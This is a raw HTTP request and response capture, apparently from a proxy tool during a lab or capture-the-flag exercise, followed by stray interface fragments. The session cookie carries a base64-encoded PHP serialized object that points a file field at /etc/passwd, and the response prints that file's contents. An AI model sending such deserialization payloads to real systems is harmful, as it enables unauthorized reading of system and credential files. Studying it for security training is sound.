 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 94.237.57.115:39582
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToi
L2V0Yy9wYXNzd2QiO30=
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 06 Jul 2025 11:02:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/no
login
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/no
login
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nolog
in
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nolog
Insp
Requ
Requ
Requ
Requ
Requ
Resp